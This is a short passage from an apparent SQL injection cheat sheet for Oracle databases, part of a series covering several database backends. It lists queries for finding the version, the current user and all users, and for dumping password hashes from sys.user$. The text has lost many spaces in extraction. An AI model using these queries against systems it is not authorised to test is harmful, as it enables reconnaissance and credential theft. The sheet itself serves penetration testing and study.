 SQL Injection Cheat Sheet
Oracle SQL InjectionCheat Sheet
Some useful syntax reminders for SQL Injection into Oracle databases…
This post is part of a series of SQL Injection Cheat Sheets. In this series, I’ve endevoured to
tabulate the data to make it easier to read and to use the same table for for each database
backend. This helps to highlight any features which are lacking for each database, and
enumeration techniques that don’t apply and also areas that I haven’t got round to researching
yet.
The complete list of SQL Injection Cheat Sheets I’m working is:
 Oracle
 MSSQL
 MySQL
 PostgreSQL
 Ingres
 DB2
 Informix
I’m not planning to write one for MS Access, but there’s a great MS Access Cheat Sheet here.
Some of the queries in the table below can only be run by an admin. These are marked with “–
priv” at the end of the query.
Version
SELECT bannerFROMv$versionWHERE bannerLIKE‘Oracle%’;
SELECT bannerFROMv$versionWHERE bannerLIKE‘TNS%’;
SELECT versionFROMv$instance;
Comments
SELECT 1 FROM dual — comment
– NB:SELECT statementsmusthave aFROMclause in Oracle sowe have to use the
dummytable name ‘dual’whenwe’re notactuallyselectingfromatable.
CurrentUser SELECT userFROMdual
List Users
SELECT username FROMall_usersORDERBY username;
SELECT name FROMsys.user$; — priv
List Password
Hashes
SELECT name,password,astatusFROMsys.user$— priv,<= 10g. astatustellsyou
if acct islocked
SELECT name,spare4FROMsys.user$— priv,11g
 
